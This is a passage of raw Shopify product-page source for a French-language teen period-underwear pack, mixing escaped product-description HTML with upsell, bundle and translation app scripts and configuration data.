\u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 7469830340846,
    title: "Le Pack Ado",
    handle: "pack-ado",
    price: 9999,
    compare_at_price: 19998,
    options: [
      
        {
          name: "Taille",
          values: ["XS","S","M"]
        }
        
      
    ],
    variants: [
      
        {
          id: 42118203015406,
          title: "XS",
          option1: "XS",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 551,
        }
        ,
      
        {
          id: 42118203048174,
          title: "S",
          option1: "S",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 405,
        }
        ,
      
        {
          id: 42118203080942,
          title: "M",
          option1: "M",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 189,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=amora-canada.myshopify.com&target_product_id=7469830340846&v=1768766310"
  defer>
</script>

<script>
  console.log('test');
</script>



</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"en":false};



  var tmsAutoCoverageLanguageData = {"en":false};



  var tmsRegionData = {"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BV":{"region_name":"Bouvet Island","region_code":"BV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HM":{"region_name":"Heard & McDonald Islands","region_code":"HM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"i